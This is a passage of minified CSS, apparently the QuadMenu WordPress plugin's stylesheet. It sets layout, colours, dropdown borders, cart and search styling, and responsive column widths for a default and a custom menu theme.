.woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}@media screen and (min-width: 992px)and (max-width: 1201px){#quadmenu .hidden-md{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .hidden-lg{display:none !important}}@media screen and (max-width: 767px){#quadmenu .hidden-xs{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px)and (max-width: 991px){#quadmenu .hidden-sm{display:none !important}}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:focus{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#f4f4f4;border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#f1f1f1;text-transform:0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:0;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#f1f1f1}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#fb88dd;margin-bottom:15px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-size:11px;font-weight:0;font-style:0;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#fb88dd;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:#444;text-transform:none}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#333;width:260px;max-width:80%}.quadmenu-sticky-wrapper.quadmenu-custom_theme_1{background-color:#fff}#quadmenu.quadmenu-custom_theme_1{background-color:#fff;color:#000;font-family:inherit;font-weight:400;font-size:11px;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-background-gradient{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>form{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:0}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:solid 1px #e8e8e8;-webkit-box-shadow:0 2px 0px 